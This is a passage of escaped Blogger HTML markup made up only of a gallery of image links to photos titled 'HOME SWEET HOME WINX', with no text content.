src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s320\/HOME+SWEET+HOME+WINX+0886.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s1600\/HOME+SWEET+HOME+WINX+1017.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisd4owhj7QEhNI7fpk1bJqwOAX-SrWgpZ97lQBjHmcVVrTWVH9tmp-cUC2R80mEieDTe4DC76lbsT8Vv8BZ7TodcESTC0rud3_Y-2-kgJ8QUL-YQxpITiQyFBD5-oCQg0wNvTvLG-mcQ\/s320\/HOME+SWEET+HOME+WINX+1017.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s1600\/HOME+SWEET+HOME+WINX+1076.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCCKTj5PoqOl5EjMfQPy8K5We1nDn1biRt7pChOUceAtpnFWoMfIHkh_ZKeQMnhw71xaTZoQnyoHBxGDBto6PZnTzfs0JlsNHGEuYwxMxivA27gxDKo1LN6U0TCFuPRRkwTL_nwIlQ\/s320\/HOME+SWEET+HOME+WINX+1076.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s1600\/HOME+SWEET+HOME+WINX+1179.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJdVOBTRs918XAq_axv614yFQ8iFIjGddUxJ_DZqXwFJm20D2CTm44rg12V7yWHMFVAnkkLB7aGRA8eI95LjcmVuncQEyPzFmsN_b13VmVqmzkMSZ-lQUlwZH6QAOFeb7fqB0yERaag\/s320\/HOME+SWEET+HOME+WINX+1179.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s1600\/HOME+SWEET+HOME+WINX+1210.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGijf1ajyGiVqvA0IfdHk7hPz1_CW8YUberupsz3C0oHNxQwYc9kEDAOHxS47zXXy1qHqpvTbf5YGdj1dvT4oJG4PwIGHlMA14K6jaDuFimnyY8vXD0GG-KS043cLuOxyPBP2jnXG2Q\/s320\/HOME+SWEET+HOME+WINX+1210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s1600\/HOME+SWEET+HOME+WINX+1432.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVoA8Uik9qNkUZO7h6LgI6cGELOvI-Rg9LicBvbc3YIaiPOzrG3pp9OEwfbo8GtrYK-pmOayD4kGPhdticQniiAigVZStUrYXB9e9EAzKIoFxumvc54CesQQBum9DaJsdUGTMc91VKqQ\/s320\/HOME+SWEET+HOME+WINX+1432.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s1600\/HOME+SWEET+HOME+WINX+1455.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxQ7q8MprNtyk8sx4j7yNC7T5rJdkAjqN99B7myswadn-8XlN5OfW3DCjZpfR08X8Nxmpp9LeConjlAUQKvsQgnB87eSqBRbJyKfgrWT09KbLyy2-n57x2FbyYyNiDmbcqdSQT0_Ftg\/s320\/HOME+SWEET+HOME+WINX+1455.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s1600\/HOME+SWEET+HOME+WINX+1484.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JluFyMZl1lWxgYikgZXX9Plz6sn7mhKqGQtcFFwNHDsHqAxMnyzLfFDf6UxQINa37kNpoHzXxo5RoJd3pbIx_NQpAFnc5H1MbnRuKMAKzhSv8UQfZeuuns4po8PeP60bbWbUerWApw\/s320\/HOME+SWEET+HOME+WINX+1484.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s1600\/HOME+SWEET+HOME+WINX+1509.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8sgUpE3B3P-WP10h9nhXtqr_CBcV-8Pvt4Tb09BDn_-z__ZzLweieeKnn43LLQvzEENxjHlCwAnzKsOYutDR_Vhu2HecR-cqvgyTFxQd7c16SzkK9W0nQK0QMG_0dC8X5lvpcfUZNZA\/s320\/HOME+SWEET+HOME+WINX+1509.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s1600\/HOME+SWEET+HOME+WINX+1517.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfC4hSU5MAnKK4ob7DbQ2F5zQtOP8Ht_qwPJixccXtioiW3B_2UTVXf2oOG6gw-za435JFTUSFEdHZ07M7HJ-P97h9G6KOk5Fi698SMGEqk6Y6qMUIlkVFBU4ZxQ_gj12PSemmcckcQQ\/s320\/HOME+SWEET+HOME+WINX+1517.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s1600\/HOME+SWEET+HOME+WINX+1581.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4-LwwV6htCoRUQwHt_BUkZB6P2HFe5aueSG-X979-emDg9cMcOvDdk94o3VucnqDVSd5_fNx-LMfYa-vlwqpWfFL_Fq04yU-SgqbIrl3YRL0YGoazpNo6tTkmWb_a27uSie_dVaqZg\/s320\/HOME+SWEET+HOME+WINX+1581.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s1600\/HOME+SWEET+HOME+WINX+1635.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IsIYiLtUp5SjIbGmoVFGTf9wwpXnx-S9nh6WbyL2LXPFlFo6iUqj909MUvgcZm5ZoylJ3idE2SUyGRdI4oWGBjKzITXf1AczUvnn1vK43o49mZjMM780y4gr7mOS89sKiKCk1HQcOA\/s320\/HOME+SWEET+HOME+WINX+1635.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s1600\/HOME+SWEET+HOME+WINX+1666.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUS6g_46RJSGQk5RPGrYw-WeT344Ay8vqXRbSF8WW4oWgbky4dCGLMuf8weFtGeQCzWWeRQIffKjg5DqBWYLtMzu-lGppcfpBNbU3dgnqbINCZtqlzNK13eF-1Bu95EtS5v3E5kon2A\/s320\/HOME+SWEET+HOME+WINX+1666.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s1600\/HOME+SWEET+HOME+WINX+1778.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-H_r3G-vlgNLdtcs7AoI_pHu1pE7ZJVSo-M6dav0j4yZZLyRsWj89yRk5iSlL6flXKVMZkzR9Gj50glSOjqwIvGbkInBtJoxgU1Jze0Xmi1yFJ1yvnJ7y40uF_MnukqdLsTd4pcsMQ\/s320\/HOME+SWEET+HOME+WINX+1778.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s1600\/HOME+SWEET+HOME+WINX+1858.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBmvSuYmxdZ-fSX9WjiZC7CLJNy798iR7KjJOV_5APpqoJ4ISUJi6yVhyBjkfdOTIfnFnR8KFXobkADe6CE0h11kYZYf3aQ4mvmgH2vPUp1ks4eYCoODef_PvSCJKEUh1wrxEwTNnuQ\/s320\/HOME+SWEET+HOME+WINX+1858.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s1600\/HOME+SWEET+HOME+WINX+1911.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLWT-qSQY_R8m89pakR4OTVNxDOYN30K-zYCyr3fY_K4xDcgWeD5HqN7A9JREzDZpMairzDTlLryXYC7Zy8zN_MiI5v1zoQ0zwOSlTLMXle3Kyi8bwc046Ep090CP5ZDtAVDSue7ivqw\/s320\/HOME+SWEET+HOME+WINX+1911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s1600\/HOME+SWEET+HOME+WINX+1989.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYQknwEeuhKiBPNbD8mT7scpGsSwbPS0yTl51CqXzEtxt9cvrRCxe-a5awK_rdYg2rcf-mKC9rk01K-FaQW2Z2lynck7V5imVyQkH5lvkj4qBU-pYT9j8k4WhVoSCQbQi3sKOJErPxCw\/s320\/HOME+SWEET+HOME+WINX+1989.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s1600\/HOME+SWEET+HOME+WINX+2037.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRb5kv6C__zPKhiYfo2CR3OJH5oxABYFpxnT-bXqcsFnqwzwzU9S8jrc_5lghJmwpvL8yJ0FCrSPbfzmNbjyP8EcBEvHkJoxfBK2XrB5vekDZGyglO_wDqc8DG3AA7PAcMJc7gLQsQIQ\/s320\/HOME+SWEET+HOME+WINX+2037.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s1600\/HOME+SWEET+HOME+WINX+2044.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN7j6beBIFK8S83cK73PA3gis-95wP_jwtXeoi3Q-gs32rG2YsJBq6tbY3l-AOnqVuzUGmgqL1It_mNg2yyYH9PN88jjwW1VDWjEJzRwBhFbyFgu_oo8D6sYmlZW5eBf2HF2wpy3tGxg\/s320\/HOME+SWEET+HOME+WINX+2044.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s1600\/HOME+SWEET+HOME+WINX+2091.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6NgVs8bp33-mrWl6iF42ZTMxI-u8dAS9llNO2NuxNZGGPEkrdNRsomCxak9_aSljAAeXiy37FaG1b_2Wq6vQaC8hs36FTsmJtvdFd18dJPcjFGLTfMmT5rw_E3d4FHsy8iVWrK8Pkw\/s320\/HOME+SWEET+HOME+WINX+2091.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s1600\/HOME+SWEET+HOME+WINX+2187.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFfpDnDvf6_bNOEoZn64Wxt8HXdZjmRBD0hUjikALOID26UAjKJfE-Z3hCr-tcOs9P4-91Ri-TKBLzq1STNCsavwWRwx8dkjy_vyJGD240LLj2kVwVdZsuPCiLurJ3a4qTOFKoO8Okg\/s320\/HOME+SWEET+HOME+WINX+2187.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s1600\/HOME+SWEET+HOME+WINX+2211.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdV8NI3KZJh7e2ISaSyaxRWaBUGOgenE-y2k45XQvWdZneVnBjMQnclmRTUxm3Cg7z2An-TtVwtTWW7jmTwre-gCptCCeg-B16cwzsHV6o-so34C3CEPV2P08ihyphenhyphenVEFBmq3oZIgEMsQA\/s320\/HOME+SWEET+HOME+WINX+2211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s1600\/HOME+SWEET+HOME+WINX+2247.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb4hQQf9vXp9NCy8SZxlyqUYUmzKkK779rAWcQmFGBM3Lwl8JXOKOUO0hyKdzDxdHUbW3DIiUwKAjJYrtEYzh9Rv4EeqZNP9wbVyN5Ct4tG8sQRxeszQmwTLtWSTlROGSuyRrTIccfA\/s320\/HOME+SWEET+HOME+WINX+2247.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s1600\/HOME+SWEET+HOME+WINX+2349.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s320\/HOME+SWEET+HOME+WINX+2349.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s1600\/HOME+SWEET+HOME+WINX+2414.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s320\/HOME+SWEET+HOME+WINX+2414.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s1600\/HOME+SWEET+HOME+WINX+2469.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s320\/HOME+SWEET+HOME+WINX+2469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s1600\/HOME+SWEET+HOME+WINX+2583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s320\/HOME+SWEET+HOME+WINX+2583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s1600\/HOME+SWEET+HOME+WINX+2607.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s320\/HOME+SWEET+HOME+WINX+2607.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s1600\/HOME+SWEET+HOME+WINX+2643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s320\/HOME+SWEET+HOME+WINX+2643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s1600\/HOME+SWEET+HOME+WINX+2649.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s320\/HOME+SWEET+HOME+WINX+2649.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s1600\/HOME+SWEET+HOME+WINX+2678.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s400\/HOME+SWEET+HOME+WINX+2678.jpg\" width=\"400\" 